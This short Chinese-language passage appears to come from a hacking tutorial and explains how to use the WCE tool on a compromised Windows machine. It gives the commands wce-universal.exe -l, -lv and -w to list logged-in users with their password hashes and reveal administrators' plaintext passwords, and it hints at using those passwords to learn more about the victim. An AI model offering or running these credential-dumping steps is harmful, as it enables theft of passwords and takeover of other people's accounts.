 这里使用wce获取管理员明文密码,掌握到常用密码,可以进一步掌握这人的信息,大家都懂哈查看当前登录的用户及加密的密码wce-universal.exe -l查看当前用户登录的详细信息wce-universal.exe -lv查看明文信息wce-universal -w
